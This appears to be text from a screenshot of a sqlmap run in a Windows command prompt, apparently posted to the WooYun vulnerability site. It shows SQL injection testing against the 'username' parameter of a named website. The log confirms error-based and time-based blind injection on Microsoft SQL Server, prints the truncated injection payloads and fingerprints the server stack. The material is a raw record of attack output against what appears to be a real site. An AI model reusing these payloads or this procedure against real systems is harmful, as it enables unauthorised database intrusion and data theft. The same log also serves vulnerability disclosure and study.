 管理员: C:\Windows\System32\cmd.exe
[17:02:44] [INFO] testing 'Microsoft SQL Server/Sybase boolean-based blind - Stacked queries'
[17:04:18] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause'
[17:04:28] [INFO] GET parameter 'username' is 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause' injectable
[17:04:28] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[17:04:29] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[17:04:29] [CRITICAL] considerable lagging has been detected in connection response(s). Please use as high value for option '--time-sec' a
[17:04:34] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[17:04:34] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[17:04:35] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (comment)'
[17:04:40] [INFO] testing 'Microsoft SQL Server/Sybase AND time-based blind (heavy query)'
[17:04:41] [INFO] testing 'Microsoft SQL Server/Sybase OR time-based blind (heavy query)'
[17:05:42] [INFO] GET parameter 'username' seems to be 'Microsoft SQL Server/Sybase OR time-based blind (heavy query)' injectable
[17:05:42] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[17:05:42] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) tech
[17:05:42] [INFO] ORDER BY technique seems to be usable. This should reduce the time needed to find the right number of query columns. Aut
[17:05:42] [INFO] target URL appears to have 4 columns in query
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n] Y
[17:06:07] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-end DBMS (e.g. '--dbms=mysql')
GET parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection points with a total of 262 HTTP(s) requests:
---
Parameter: username (GET)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: username=') AND 8618=CONVERT(INT,(SELECT CHAR(113)+CHAR(113)+CHAR(122)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (8618=8618) THE
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: username=') OR 6185=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys
---
[17:06:07] [INFO] testing Microsoft SQL Server
[17:06:08] [INFO] confirming Microsoft SQL Server
[17:06:08] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, PHP 5.6, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[17:06:08] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 111 times
[17:06:08] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\www.dlgaoji.com'
www.wooyun.org